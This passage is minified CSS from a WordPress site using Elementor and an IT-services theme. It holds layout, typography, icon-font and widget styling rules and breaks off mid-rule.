25%;max-width:25%}.col-xl-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}}.clearfix::after{display:block;clear:both;content:""}.float-left{float:left !important}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:"Caseicon";src:url("https://cdn-iaaokgh.nitrocdn.com/ZJZQgTDPNrIpVSURXrFlomFNiyyHSETy/assets/images/source/rev-871b7c6/prismcrmsolutions.com/wp-content/themes/itfirm/assets/fonts/caseicon.svg#Caseicon") format("svg")}}[class^="caseicon-"]{display:inline-block}[class^="caseicon-"]:before,[class^="caseicon-"]:after{font-family:Caseicon;font-style:normal;font-weight:400}.caseicon-calendar-alt:before{content:""}.caseicon-clock:before{content:""}.caseicon-search:before{content:""}.caseicon-tags-alt:before{content:""}.caseicon-user-alt:before{content:""}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:"Flaticon";src:url("https://cdn-iaaokgh.nitrocdn.com/ZJZQgTDPNrIpVSURXrFlomFNiyyHSETy/assets/images/source/rev-871b7c6/prismcrmsolutions.com/wp-content/themes/itfirm/assets/fonts/flaticon.svg#Flaticon") format("svg")}}[class*=" flaticon-"]:before,[class*=" flaticon-"]:after{font-family:Flaticon;font-size:inherit;font-style:normal;font-weight:normal;vertical-align:middle}.flaticon-telephone-call:before{content:""}.flaticon-map:before{content:""}.flaticon-right-arrow:before{content:""}.flaticon-phone-call:before{content:""}.flaticon-maps-and-flags:before{content:""}button::-moz-focus-inner{padding:0;border:0}html{box-sizing:border-box}a{color:#006cff}a,a:before,a:after{outline:none;text-decoration:none}*,*:before,*:after{box-sizing:inherit}p{margin-bottom:15px}body{font-size:16px;line-height:1.625;color:#383838;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;overflow-x:hidden;font-weight:normal;letter-spacing:0}body.body-default-font{font-family:"Roboto",sans-serif}h1,h2,h3,h4{color:#000001;clear:both;line-height:1.2;margin:0 0 15px;font-weight:700}.heading-default-font h1,.heading-default-font h2,.heading-default-font h3,.heading-default-font h4{font-family:"Fira Sans",sans-serif}h1{font-size:52px}h2{font-size:42px}h3{font-size:36px}h4{font-size:32px}img{max-width:100%;height:auto}label{margin-bottom:0}ul{padding:0;margin:0 0 32px}ul li{list-style-position:inside}.widget_ct_recent_posts .item-date i{background-color:#006cff;background-color:transparent;background-image:-webkit-gradient(linear,left top,right top,from(#006cff),to(#1227b8));background-image:-webkit-linear-gradient(left,#006cff,#1227b8);background-image:-moz-linear-gradient(left,#006cff,#1227b8);background-image:-ms-linear-gradient(left,#006cff,#1227b8);background-image:-o-linear-gradient(left,#006cff,#1227b8);background-image:linear-gradient(left,#006cff,#1227b8);filter:progid:DXImageTransform.Microsoft.gradient(startColorStr="#006cff",endColorStr="#1227b8",gradientType="1");background-clip:text;-o-background-clip:text;-ms-background-clip:text;-moz-background-clip:text;-webkit-background-clip:text;text-fill-color:transparent;-o-text-fill-color:transparent;-ms-text-fill-color:transparent;-moz-text-fill-color:transparent;-webkit-text-fill-color:transparent}.image-effect-white a{position:relative;overflow:hidden;display:block}.image-effect-white a:before{content:"";position:absolute;top:0;left:-75%;z-index:2;display:block;width:50%;height:100%;background:-o-linear-gradient(left,rgba(255,255,255,0) 0%,rgba(255,255,255,.3) 100%);background:-webkit-gradient(linear,left top,right top,from(rgba(255,255,255,0)),to(rgba(255,255,255,.3)));background:linear-gradient(to right,rgba(255,255,255,0) 0%,rgba(255,255,255,.3) 100%);-webkit-transform:skewX(-25deg);-khtml-transform:skewX(-25deg);-moz-transform:skewX(-25deg);-ms-transform:skewX(-25deg);-o-transform:skewX(-25deg);transform:skewX(-25deg)}input::-moz-placeholder{color:inherit;opacity:1;text-overflow:ellipsis}input::-webkit-input-placeholder{color:inherit;opacity:1;text-overflow:ellipsis}input::-o-placeholder{color:inherit;opacity:1;text-overflow:ellipsis}input::-ms-placeholder{color:inherit;opacity:1;text-overflow:ellipsis}input[type="text"]{background-color:#fff;border:1px solid #ececec;color:#888;padding:6px 22px;line-height:normal;font-size:15px;font-weight:400;height:50px;-webkit-box-shadow:none;-khtml-box-shadow:none;-moz-box-shadow:none;-ms-box-shadow:none;-o-box-shadow:none;box-shadow:none;-webkit-border-radius:0px;-khtml-border-radius:0px;-moz-border-radius:0px;-ms-border-radius:0px;-o-border-radius:0px;border-radius:0px;width:100%;outline:none}button,input[type="submit"]{font-family:"Fira Sans",sans-serif;font-size:15px;color:#fff;font-weight:700;padding:0 38px;line-height:51px;-webkit-border-radius:0px;-khtml-border-radius:0px;-moz-border-radius:0px;-ms-border-radius:0px;-o-border-radius:0px;border-radius:0px;position:relative;overflow:hidden !important;display:inline-block;text-align:center;border:none;z-index:1;letter-spacing:0em;-webkit-box-shadow:none;-khtml-box-shadow:none;-moz-box-shadow:none;-ms-box-shadow:none;-o-box-shadow:none;box-shadow:none;background-image:-webkit-linear-gradient(90deg,#006cff 0%,#1227b8 50%,#006cff);background-image:-moz-linear-gradient(90deg,#006cff 0%,#1227b8 50%,#006cff);background-image:-ms-linear-gradient(90deg,#006cff 0%,#1227b8 50%,#006cff);background-image:-o-linear-gradient(90deg,#006cff 0%,#1227b8 50%,#006cff);background-image:linear-gradient(90deg,#006cff 0%,#1227b8 50%,#006cff);filter:progid:DXImageTransform.Microsoft.gradient(startColorStr="",endColorStr="");background-size:200%,1px;background-position:0%}.single-hentry .entry-featured{position:relative;overflow:hidden;margin-bottom:16px}.single-hentry .entry-featured img{width:100%;-webkit-border-radius:8px 8px 0 0;-khtml-border-radius:8px 8px 0 0;-moz-border-radius:8px 8px 0 0;-ms-border-radius:8px 8px 0 0;-o-border-radius:8px 8px 0 0;border-radius:8px 8px 0 0}.single-hentry .entry-body{padding:0 40px 0 28px}@media screen and (max-width:1199px){.single-hentry .entry-body{padding:0}}.single-post .single-hentry .entry-body{padding-bottom:40px}.single-post .entry-content p{margin-bottom:26px}.single-post .entry-blog{margin-bottom:40px}.ct-item-meta{list-style:none;display:flex;flex-wrap:wrap;align-items:center;position:relative;border-bottom:1px solid #ececf0;padding-bottom:16px;margin-bottom:20px}.ct-item-meta:before{content:"";width:40px;height:3px;position:absolute;bottom:-1px;left:0;background-color:#006cff;background-image:-webkit-gradient(linear,left top,right top,from(#006cff),to(#1227b8));background-image:-webkit-linear-gradient(left,#006cff,#1227b8);background-image:-moz-linear-gradient(left,#006cff,#1227b8);background-image:-ms-linear-gradient(left,#006cff,#1227b8);background-image:-o-linear-gradient(left,#006cff,#1227b8);background-image:linear-gradient(left,#006cff,#1227b8);filter:progid:DXImageTransform.Microsoft.gradient(startColorStr="#006cff",endColorStr="#1227b8",gradientType="1")}.ct-item-meta li{font-size:14px;color:#707070;margin-right:26px;display:flex;flex-wrap:wrap;align-items:center;position:relative}.ct-item-meta li i{margin-right:8px;font-size:20px;color:#006cff}.ct-item-meta li a{color:inherit}.ct-item-meta li:last-child{margin-right:0}.ct-item-meta li.item-author a{font-weight:600;color:#0e0e0e}.ct-item-meta li.item-category{color:#006cff}@media screen and (min-width:1200px){.sidebar-sticky{position:-webkit-sticky;position:sticky;top:40px}}#secondary .widget{margin-bottom:54px;position:relative}#secondary .widget.widget_search:not(.title-actived){background-color:transparent;padding:0}#secondary .widget:last-child{margin-bottom:0}#secondary .widget .widget-title{font-size:22px;margin-bottom:22px}#secondary .widget .widget-title span{padding-bottom:11px;position:relative;display:inline-block}#secondary .widget .widget-title span:before{content:"";width:40px;height:3px;position:absolute;left:0;bottom:0;background-color:#006cff;background-image:-webkit-gradient(linear,left top,right top,from(#006cff),to(#1227b8));background-image:-webkit-linear-gradient(left,#006cff,#1227b8);background-image:-moz-linear-gradient(left,#006cff,#1227b8);background-image:-ms-linear-gradient(left,#006cff,#1227b8);background-image:-o-linear-gradient(left,#006cff,#1227b8);background-image:linear-gradient(left,#006cff,#1227b8);filter:progid:DXImageTransform.Microsoft.gradient(startColorStr="#006cff",endColorStr="#1227b8",gradientType="1")}#secondary .widget.widget_search{margin-bottom:44px}#secondary .widget.widget_ct_recent_posts .widget-title{margin-bottom:28px}.widget_ct_recent_posts .entry-brief{display:flex;flex-wrap:nowrap;padding-bottom:27px;margin-bottom:27px;position:relative}.widget_ct_recent_posts .entry-brief:before{content:"";background-color:#e2e2e7;width:100%;width:100%;height:1px;position:absolute;bottom:0}.widget_ct_recent_posts .entry-brief:last-child{margin-bottom:5px;padding-bottom:0}.widget_ct_recent_posts .entry-brief:last-child:before{display:none}.widget_ct_recent_posts .entry-media{width:58px;min-width:58px;margin-right:10px;overflow:hidden}.widget_ct_recent_posts .entry-title{font-size:16px;line-height:24px;margin-bottom:10px;margin-top:-6px;font-family:inherit;font-family:"Fira Sans",sans-serif;font-weight:700}@media screen and (max-width:767px){.widget_ct_recent_posts .entry-title{font-size:15px}}.widget_ct_recent_posts .entry-title a{color:inherit}.widget_ct_recent_posts .item-date{font-size:14px;line-height:1;color:#8a8989;display:flex;flex-wrap:nowrap;align-items:center}.widget_ct_recent_posts .item-date i{margin-right:4px}.widget_search .search-form{position:relative}.widget_search .search-form .search-submit{padding:0;border:none;line-height:51px;height:51px;width:51px;position:absolute;top:0;right:0;color:#222;font-size:14px;font-weight:400;-webkit-box-shadow:none;-khtml-box-shadow:none;-moz-box-shadow:none;-ms-box-shadow:none;-o-box-shadow:none;box-shadow:none;background-color:transparent;background-image:none;border-left:1px solid #ececf0;-webkit-border-radius:0px;-khtml-border-radius:0px;-moz-border-radius:0px;-ms-border-radius:0px;-o-border-radius:0px;border-radius:0px}.widget_search .search-form .search-submit:before,.widget_search .search-form .search-submit:after{display:none}.widget_search .search-form .search-field{-webkit-border-radius:0px;-khtml-border-radius:0px;-moz-border-radius:0px;-ms-border-radius:0px;-o-border-radius:0px;border-radius:0px;padding:0 26px;border-color:#ececf0;background-color:#fff;font-size:15px;height:51px;color:#222}:root{--h2-max-font-size:65;--subheading-max-font-size:13;--distance-min-xsmall:30;--distance-min-small:30;--distance-min-medium:50;--distance-min-large:100;--distance-min-xlarge:160;--distance-max-xsmall:50;--distance-max-small:120;--distance-max-normal:240;--distance-max-large:360;--distance-max-xlarge:400;--gutter-horizontal:120px;--gutter-vertical:80px;--preloader-circle-max-size:960;--preloader-circle-min-size:280}@media screen and (min-width:1200px){body .container{max-width:1200px;width:100%}}@media screen and (max-width:1199px){body .container{max-width:100%}}@media screen and (max-width:991px){#primary+#secondary{margin-top:80px}}.elementor-element .elementor-widget:not(:last-child){margin-bottom:0}.elementor .elementor-section.elementor-section-boxed>.elementor-container.elementor-column-gap-default{max-width:1190px}[class*=" eicon-"]{display:inline-block;font-family:eicons;font-size:inherit;font-weight:400;font-style:normal;font-variant:normal;line-height:1;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.eicon-menu-bar:before{content:""}.eicon-close:before{content:""}.elementor-screen-only{position:absolute;top:-10000em;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.elementor *,.elementor :after,.elementor :before{box-sizing:border-box}.elementor a{box-shadow:none;text-decoration:none}.elementor img{height:auto;max-width:100%;border:none;border-radius:0;box-shadow:none}.elementor iframe{max-width:100%;width:100%;margin:0;line-height:1;border:none}.elementor-widget-wrap .elementor-element.elementor-widget__width-auto{max-width:100%}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;flex-basis:var(--flex-basis);flex-grow:var(--flex-grow);flex-shrink:var(--flex-shrink);order:var(--order);align-self:var(--align-self)}.elementor-element:where(.e-con-full,.elementor-widget){flex-direction:var(--flex-direction);flex-wrap:var(--flex-wrap);justify-content:var(--justify-content);align-items:var(--align-items);align-content:var(--align-content);gap:var(--gap)}.elementor-align-center{text-align:center}.elementor-align-left{text-align:left}.elementor-align-left .elementor-button{width:auto}:root{--page-title-display:block}.elementor-section{position:relative}.elementor-section .elementor-container{display:flex;margin-right:auto;margin-left:auto;position:relative}@media (max-width:1024px){.elementor-section .elementor-container{flex-wrap:wrap}}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-section.elementor-section-stretched{position:relative;width:100%}.elementor-widget-wrap{position:relative;width:100%;flex-wrap:wrap;align-content:flex-start}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:flex}.elementor-widget-wrap>.elementor-element{width:100%}.elementor-widget{position:relative}.elementor-widget:not(:last-child){margin-bottom:20px}.elementor-widget:not(:last-child).elementor-widget__width-auto{margin-bottom:0}.elementor-column{position:relative;min-height:1px;display:flex}.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding:10px}@media (min-width:768px){.elementor-column.elementor-col-25{width:25%}.elementor-column.elementor-col-33{width:33.333%}.elementor-column.elementor-col-50{width:50%}.elementor-column.elementor-col-100{width:100%}}@media (max-width:767px){.elementor-column{width:100%}}ul.elementor-icon-list-items.elementor-inline-items{display:flex;flex-wrap:wrap}ul.elementor-icon-list-items.elementor-inline-items .elementor-inline-item{word-break:break-word}.elementor-grid{display:grid;grid-column-gap:var(--grid-column-gap);grid-row-gap:var(--grid-row-gap)}.elementor-grid .elementor-grid-item{min-width:0}.elementor-grid-0 .elementor-grid{display:inline-block;width:100%;word-spacing:var(--grid-column-gap);margin-bottom:calc(-1 * var(--grid-row-gap))}.elementor-grid-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-bottom:var(--grid-row-gap);word-break:break-word}.elementor-button{display:inline-block;line-height:1;background-color:#69727d;font-size:15px;padding:12px 24px;border-radius:3px;color:#fff;fill:#fff;text-align:center}.elementor-button:visited{color:#fff}.elementor-button-content-wrapper{display:flex;justify-content:center}.elementor-button-icon{flex-grow:0;order:5}.elementor-button-text{flex-grow:1;order:10;display:inline-block}.elementor-button.elementor-size-md{font-size:16px;padding:15px 30px;border-radius:4px}.elementor-button .elementor-align-icon-right{margin-left:5px;order:15}.elementor-button span{text-decoration:inherit}.elementor-icon{display:inline-block;line-height:1;color:#69727d;font-size:50px;text-align:center}.elementor-icon i{width:1em;height:1em;position:relative;display:block}.elementor-icon i:before{position:absolute;left:50%;transform:translateX(-50%)}.elementor-element{--swiper-theme-color:#000;--swiper-navigation-size:44px;--swiper-pagination-bullet-size:6px;--swiper-pagination-bullet-horizontal-gap:6px}.elementor .elementor-element ul.elementor-icon-list-items{padding:0}@media (max-width:767px){.elementor .elementor-hidden-mobile{display:none}}@media (min-width:768px) and (max-width:1024px){.elementor .elementor-hidden-tablet{display:none}}@media (min-width:1025px) and (max-width:99999px){.elementor .elementor-hidden-desktop{display:none}}.elementor-kit-8{--e-global-color-primary:#2e2d2d;--e-global-color-secondary:#4343f2;--e-global-color-text:#0a0a0a;--e-global-color-accent:#4343f2;--e-global-color-761c12e:#88899d;--e-global-color-80a443e:#b5e519;--e-global-color-93f60b0:#00d8ff;--e-global-color-98f40a8:#0f0f35;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Fira Sans";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-size:17px;--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight)}.elementor-kit-8 a{color:#8fbb00}.elementor-kit-8 h1{font-family:var(--e-global-typography-secondary-font-family),Sans-serif;font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-kit-8 h2{font-family:var(--e-global-typography-secondary-font-family),Sans-serif;font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-kit-8 h3{font-family:var(--e-global-typography-secondary-font-family),Sans-serif;font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-kit-8 h4{font-family:var(--e-global-typography-secondary-font-family),Sans-serif;font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-kit-8 button,.elementor-kit-8 input[type="submit"],.elementor-kit-8 .elementor-button{color:#fff;background-color:transparent;background-image:linear-gradient(90deg,#7114ef 30%,#1475f7 60%)}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1200px}.elementor-widget:not(:last-child){margin-block-end:20px}.elementor-element{--widgets-spacing:20px 20px}@media (max-width:1024px){.elementor-kit-8{font-size:var(--e-global-typography-text-font-size)}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1024px}}@media (max-width:767px){.elementor-kit-8{font-size:var(--e-global-typography-text-font-size)}.elementor-section.elementor-section-boxed>.elementor-container{max-width:767px}}.elementor-location-header:before{content:"";display:table;clear:both}[data-elementor-type=popup]:not(.elementor-edit-area){display:none}.elementor-widget-heading .elementor-heading-title{color:var(--e-global-color-primary);font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-text-editor{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-button .elementor-button{font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight);background-color:var(--e-global-color-accent)}.elementor-widget-divider{--divider-color:var(--e-global-color-secondary)}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var(--e-global-color-text)}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var(--e-global-color-primary)}.elementor-widget-icon-list .elementor-icon-list-item>.elementor-icon-list-text,.elementor-widget-icon-list .elementor-icon-list-item>a{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-icon-list .elementor-icon-list-text{color:var(--e-global-color-secondary)}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var(--e-global-color-text);fill:var(--e-global-color-text)}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var(--e-global-color-accent)}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var(--e-global-color-text)}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item,.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-sub-item{font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}@media (max-width:1024px){.elementor-widget-text-editor{font-size:var(--e-global-typography-text-font-size)}.elementor-widget-icon-list .elementor-icon-list-item>.elementor-icon-list-text,.elementor-widget-icon-list .elementor-icon-list-item>a{font-size:var(--e-global-typography-text-font-size)}}@media (max-width:767px){.elementor-widget-text-editor{font-size:var(--e-global-typography-text-font-size)}.elementor-widget-icon-list .elementor-icon-list-item>.elementor-icon-list-text,.elementor-widget-icon-list .elementor-icon-list-item>a{font-size:var(--e-global-typography-text-font-size)}}.elementor-6890 .elementor-element.elementor-element-83ba916 .elementor-heading-title{color:#0f0f35;font-size:30px;font-weight:500;line-height:1.3em}.elementor-6890 .elementor-element.elementor-element-83ba916>.elementor-widget-container{margin:0px 0px 25px 0px}.blog-inner-content ul ul{margin-left:25px}.elementor-24 .elementor-element.elementor-element-d364272>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-24 .elementor-element.elementor-element-d364272:not(.elementor-motion-effects-element-type-background){background-color:#fff}.elementor-24 .elementor-element.elementor-element-d364272{border-style:solid;border-width:0px 0px 1px 0px;border-color:#ebebeb;padding:6px 0px 6px 0px}.elementor-24 .elementor-element.elementor-element-f84c779.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-24 .elementor-element.elementor-element-2ded1f2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(28px / 2);margin-left:calc(28px / 2)}.elementor-24 .elementor-element.elementor-element-2ded1f2 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-28px / 2);margin-left:calc(-28px / 2)}body:not(.rtl) .elementor-24 .elementor-element.elementor-element-2ded1f2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-28px / 2)}.elementor-24 .elementor-element.elementor-element-2ded1f2 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd}.elementor-24 .elementor-element.elementor-element-2ded1f2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid}.elementor-24 .elementor-element.elementor-element-2ded1f2 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px}.elementor-24 .elementor-element.elementor-element-2ded1f2 .elementor-icon-list-icon i{color:var(--e-global-color-secondary)}.elementor-24 .elementor-element.elementor-element-2ded1f2{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;width:auto;max-width:auto}.elementor-24 .elementor-element.elementor-element-2ded1f2 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-24 .elementor-element.elementor-element-2ded1f2 .elementor-icon-list-item>a{font-size:14px;font-weight:400}.elementor-24 .elementor-element.elementor-element-2ded1f2 .elementor-icon-list-text{color:var(--e-global-color-761c12e)}.elementor-24 .elementor-element.elementor-element-2ded1f2>.elementor-widget-container{padding:0px 19px 0px 0px;border-style:solid;border-width:0px 1px 0px 0px;border-color:#ddd}.elementor-24 .elementor-element.elementor-element-34dbc63{--grid-template-columns:repeat(0,auto);--icon-size:14px;--grid-column-gap:15px;--grid-row-gap:0px;width:auto;max-width:auto}.elementor-24 .elementor-element.elementor-element-34dbc63 .elementor-widget-container{text-align:center}.elementor-24 .elementor-element.elementor-element-34dbc63 .elementor-social-icon{background-color:rgba(255,255,255,0);--icon-padding:0em;border-style:none}.elementor-24 .elementor-element.elementor-element-34dbc63 .elementor-social-icon i{color:#c1c1c1}.elementor-24 .elementor-element.elementor-element-34dbc63>.elementor-widget-container{margin:0px 0px 0px 36px;border-style:none}.elementor-24 .elementor-element.elementor-element-a61a053:not(.elementor-motion-effects-element-type-background){background-color:#fff}.elementor-24 .elementor-element.elementor-element-a61a053{border-style:solid;border-width:0px 0px 1px 0px;border-color:#f6f6f6;z-index:9999}.elementor-24 .elementor-element.elementor-element-87d2cb2{text-align:center}.elementor-24 .elementor-element.elementor-element-87d2cb2 img{width:150px}.elementor-24 .elementor-element.elementor-element-de7b41e.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-24 .elementor-element.elementor-element-65ce105 .elementor-menu-toggle{margin:0 auto}.elementor-24 .elementor-element.elementor-element-65ce105 .elementor-nav-menu .elementor-item{font-weight:600}.elementor-24 .elementor-element.elementor-element-65ce105 .elementor-nav-menu--main .elementor-item{color:#101130;fill:#101130;padding-left:4px;padding-right:4px;padding-top:0px;padding-bottom:0px}.elementor-24 .elementor-element.elementor-element-65ce105{--e-nav-menu-horizontal-menu-item-margin:calc(23px / 2)}.elementor-24 .elementor-element.elementor-element-a97da21.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-24 .elementor-element.elementor-element-a97da21.elementor-column>.elementor-widget-wrap{justify-content:flex-start}.elementor-24 .elementor-element.elementor-element-86cbe24 .elementor-button{border-radius:100px 100px 100px 100px}.elementor-24 .elementor-element.elementor-element-86cbe24>.elementor-widget-container{margin:0px 0px 0px 30px}.elementor-24 .elementor-element.elementor-element-5feff4f>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-24 .elementor-element.elementor-element-5feff4f:not(.elementor-motion-effects-element-type-background){background-color:#fff}.elementor-24 .elementor-element.elementor-element-5feff4f{border-style:solid;border-width:0px 0px 1px 0px;border-color:#ebebeb;padding:6px 0px 6px 0px}.elementor-24 .elementor-element.elementor-element-6ed6339.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-24 .elementor-element.elementor-element-bb51351 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(28px / 2);margin-left:calc(28px / 2)}.elementor-24 .elementor-element.elementor-element-bb51351 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-28px / 2);margin-left:calc(-28px / 2)}body:not(.rtl) .elementor-24 .elementor-element.elementor-element-bb51351 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-28px / 2)}.elementor-24 .elementor-element.elementor-element-bb51351 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd}.elementor-24 .elementor-element.elementor-element-bb51351 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid}.elementor-24 .elementor-element.elementor-element-bb51351 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px}.elementor-24 .elementor-element.elementor-element-bb51351 .elementor-icon-list-icon i{color:var(--e-global-color-secondary)}.elementor-24 .elementor-element.elementor-element-bb51351{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;width:auto;max-width:auto}.elementor-24 .elementor-element.elementor-element-bb51351 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-24 .elementor-element.elementor-element-bb51351 .elementor-icon-list-item>a{font-size:14px;font-weight:400}.elementor-24 .elementor-element.elementor-element-bb51351 .elementor-icon-list-text{color:var(--e-global-color-761c12e)}.elementor-24 .elementor-element.elementor-element-bb51351>.elementor-widget-container{padding:0px 19px 0px 0px;border-style:solid;border-width:0px 1px 0px 0px;border-color:#ddd}.elementor-24 .elementor-element.elementor-element-1d5a139{--grid-template-columns:repeat(0,auto);--icon-size:14px;--grid-column-gap:15px;--grid-row-gap:0px;width:auto;max-width:auto}.elementor-24 .elementor-element.elementor-element-1d5a139 .elementor-widget-container{text-align:center}.elementor-24 .elementor-element.elementor-element-1d5a139 .elementor-social-icon{background-color:rgba(255,255,255,0);--icon-padding:0em;border-style:none}.elementor-24 .elementor-element.elementor-element-1d5a139 .elementor-social-icon i{color:#c1c1c1}.elementor-24 .elementor-element.elementor-element-1d5a139>.elementor-widget-container{margin:0px 0px 0px 36px;border-style:none}.elementor-24 .elementor-element.elementor-element-2c25140:not(.elementor-motion-effects-element-type-background){background-color:#fff}.elementor-24 .elementor-element.elementor-element-2c25140{border-style:solid;border-width:0px 0px 1px 0px;border-color:#f6f6f6}.elementor-24 .elementor-element.elementor-element-4b9bdaa{text-align:center}.elementor-24 .elementor-element.elementor-element-4b9bdaa img{width:150px}.elementor-24 .elementor-element.elementor-element-630bec5.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-24 .elementor-element.elementor-element-630bec5.elementor-column>.elementor-widget-wrap{justify-content:flex-start}.elementor-24 .elementor-element.elementor-element-b1bb3a0 .elementor-menu-toggle{margin-left:auto}.elementor-24 .elementor-element.elementor-element-b1bb3a0 .elementor-nav-menu .elementor-item{font-weight:600}.elementor-24 .elementor-element.elementor-element-b1bb3a0 .elementor-nav-menu--main .elementor-item{color:#101130;fill:#101130;padding-left:4px;padding-right:4px;padding-top:0px;padding-bottom:0px}.elementor-24 .elementor-element.elementor-element-b1bb3a0{--e-nav-menu-horizontal-menu-item-margin:calc(23px / 2)}@media (max-width:1024px){.elementor-24 .elementor-element.elementor-element-bb51351 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(15px / 2);margin-left:calc(15px / 2)}.elementor-24 .elementor-element.elementor-element-bb51351 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-15px / 2);margin-left:calc(-15px / 2)}body:not(.rtl) .elementor-24 .elementor-element.elementor-element-bb51351 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-15px / 2)}.elementor-24 .elementor-element.elementor-element-bb51351 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-24 .elementor-element.elementor-element-bb51351 .elementor-icon-list-item>a{font-size:13px}.elementor-24 .elementor-element.elementor-element-1d5a139>.elementor-widget-container{margin:0px 0px 0px 15px}.elementor-24 .elementor-element.elementor-element-4b9bdaa{text-align:left}.elementor-24 .elementor-element.elementor-element-4b9bdaa img{width:135px}}@media (max-width:767px){.elementor-24 .elementor-element.elementor-element-34613bf{width:50%}.elementor-24 .elementor-element.elementor-element-4b9bdaa img{width:100px}.elementor-24 .elementor-element.elementor-element-630bec5{width:50%}}@media (min-width:768px){.elementor-24 .elementor-element.elementor-element-522089e{width:18%}.elementor-24 .elementor-element.elementor-element-de7b41e{width:56.555%}.elementor-24 .elementor-element.elementor-element-a97da21{width:25%}}@media (max-width:1024px) and (min-width:768px){.elementor-24 .elementor-element.elementor-element-34613bf{width:25%}.elementor-24 .elementor-element.elementor-element-630bec5{width:75%}}.elementor-479 .elementor-element.elementor-element-4522eae .elementor-nav-menu .elementor-item{font-family:"Roboto",Sans-serif;font-size:16px;font-weight:400}.elementor-479 .elementor-element.elementor-element-f4edd32 .elementor-nav-menu .elementor-item{font-family:"Roboto",Sans-serif;font-size:16px;font-weight:400}.elementor-479 .elementor-element.elementor-element-adcfad3{padding:0px 0px 40px 0px}.elementor-479 .elementor-element.elementor-element-fe218bf{text-align:left}.elementor-479 .elementor-element.elementor-element-fe218bf img{width:150px}.elementor-479 .elementor-element.elementor-element-fe218bf>.elementor-widget-container{margin:0px 0px 10px 0px}.elementor-479 .elementor-element.elementor-element-f8941b0 .elementor-nav-menu 